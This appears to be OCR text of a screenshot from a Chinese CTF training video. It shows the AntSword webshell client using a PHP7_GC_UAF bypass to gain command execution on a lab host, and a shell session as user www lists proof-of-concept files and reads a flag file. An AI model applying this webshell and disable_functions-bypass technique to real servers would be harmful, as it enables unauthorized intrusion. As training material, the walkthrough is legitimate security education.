 蚁剑
选择PHP7_GC_UAF，点击开始，即可开始命令执行。
中国蚁剑
AntSword 编辑 窗口 调试
>_ 172.16.1.6
(*) 基础信息
当前路径: /www/admin/localhost_81/wwwroot/class02
磁盘列表: /
系统信息: Linux CZKJ 5.10.60-qnap #1 SMP Sat Oct 22 01:04:01 CST 2022 x86_64
当前用户: www
(*) 输入 ashel 查看本地命令
(www:/www/admin/localhost_81/wwwroot/class02) $ ls
2.php
POC.docx
demo.sh
pcntl.php
poc.txt
(www:/www/admin/localhost_81/wwwroot/class02) $ cat /flag
<?php
/*
* # -*- coding: utf-8 -*-
* # @Author: benben
* # @link: https://ctfstu.com
*
* */
$flag = 'ctfstu{5c202c6 7567-4fa0-a370-134fe9d16ce7}';
(www:/www/admin/localhost_81/wwwroot/class02) $
重庆橙子科技
橙子科技工作室 bilibili
人正在看
搜索
英 拼 14:28
2023/1/9 5